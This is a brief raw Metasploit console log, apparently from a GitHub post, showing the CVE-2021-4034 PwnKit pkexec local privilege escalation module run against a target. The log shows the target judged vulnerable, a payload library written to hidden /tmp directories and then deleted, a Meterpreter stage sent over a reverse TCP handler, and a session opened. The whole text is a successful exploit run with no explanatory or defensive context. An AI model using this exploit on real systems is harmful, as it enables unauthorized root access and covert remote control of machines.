 msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > run
[-] Handler failed to bind to 192.168.50.138:2222:-  -
[*] Started reverse TCP handler on 0.0.0.0:2222
[*] Running automatic check ("set AutoCheck false" to disable)
[!] Verify cleanup of /tmp/.jjhngez
[+] The target is vulnerable.
[*] Writing '/tmp/.kknyamwm/mqcalwgvyyq/mqcalwgvyyq.so' (548 bytes) ...
[!] Verify cleanup of /tmp/.kknyamwm
[*] Sending stage (3045380 bytes) to 127.0.0.1
[+] Deleted /tmp/.kknyamwm/mqcalwgvyyq/mqcalwgvyyq.so
[+] Deleted /tmp/.kknyamwm/.wvmwmdeltyrh
[+] Deleted /tmp/.kknyamwm
[*] Meterpreter session 4 opened (127.0.0.1:2222 -> 127.0.0.1:47422) at 2024-08-04 23:08:08 +0800
meterpreter > bg